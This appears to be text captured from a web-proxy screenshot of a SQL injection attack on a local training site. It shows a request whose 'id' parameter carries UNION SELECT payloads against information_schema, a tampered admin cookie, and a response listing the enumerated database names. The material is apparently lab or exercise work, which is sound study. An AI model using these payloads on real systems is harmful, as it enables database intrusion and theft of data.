 Go Cancel < > Target: http://192.168.199.129 ?
Request
Raw Params Headers Hex
GET
/?page=member&id=1+union+select+schema_name%2cnull+from+information_schema.schemata&Submit=
Submit HTTP/1.1
Host: 192.168.199.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.199.129/?page=member&id=1+union+select+table_name%2C+table_catalog+from+info
rmation_schema.tables&Submit=Submit
Cookie: I_am_admin=99dde1d35d1fdd283924d84e6d9f1d820
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ID: 1 union select schema_name,null from information_schema.schemata
First name: Barack Hussein
Surname : Obama
ID: 1 union select schema_name,null from information_schema.schemata
First name: information_schema
Surname :
ID: 1 union select schema_name,null from information_schema.schemata
First name: Member_Brute_Force
Surname :
ID: 1 union select schema_name,null from information_schema.schemata
First name: Member_Sql_Injection
Surname :
ID: 1 union select schema_name,null from information_schema.schemata
First name: Member_guestbook
Surname :
ID: 1 union select schema_name,null from information_schema.schemata
First name: Member_images
Surname :
ID: 1 union select schema_name,null from information_schema.schemata
First name: Member_survey
Surname :
Search member by ID: